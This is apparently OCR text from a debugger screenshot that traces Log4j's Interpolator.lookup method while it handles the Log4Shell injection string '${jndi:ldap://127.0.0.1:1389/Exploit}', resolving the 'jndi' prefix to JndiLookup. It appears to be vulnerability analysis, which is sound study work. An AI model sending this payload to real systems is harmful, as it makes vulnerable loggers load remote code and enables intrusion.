 core lookup Interpolator lookup
PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java Interpolator.java JndiLookup.java JndiManager.java InitialContext.java
var – the name of the variable whose value is to be looked up
Reader Mode
Returns: the value of this variable or null if it cannot be resolved
207 @Override
208 public String lookup(final LogEvent event, String var) { event: "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap://127.0.0.1:1389/Exploit}"
209 if (var == null) {
210 return null;
211 }
212
213 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
214 if (prefixPos >= 0) {
215 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
216 final String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://127.0.0.1:1389/Exploit" prefixPos: 4 name: "ldap://127
217 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2793 strLookupMap: size = 16
218 if (lookup instanceof ConfigurationAware) {
219 ((ConfigurationAware) lookup).setConfiguration(configuration);
220 }
221 String value = null; value: null
222 if (lookup != null) {
223 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap:/
224 }
225
226 if (value != null) {
227 return value;
228 }
229 var = var.substring( beginIndex: prefixPos + 1);
230 }